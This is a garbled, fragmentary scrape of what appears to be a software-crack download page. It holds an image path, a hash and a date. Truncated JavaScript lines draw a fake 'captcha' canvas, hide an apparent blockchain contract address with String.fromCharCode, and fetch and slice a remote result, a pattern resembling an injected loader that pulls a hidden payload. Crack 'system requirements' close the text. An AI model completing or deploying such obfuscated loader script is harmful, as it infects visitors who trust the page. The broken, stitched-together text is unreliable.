
cce900d38157f90acfc4570a24591b5d
🗓 2026-05-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz CPU for patching
RAM:
4 GB recommended
Disk space:
64 GB for crack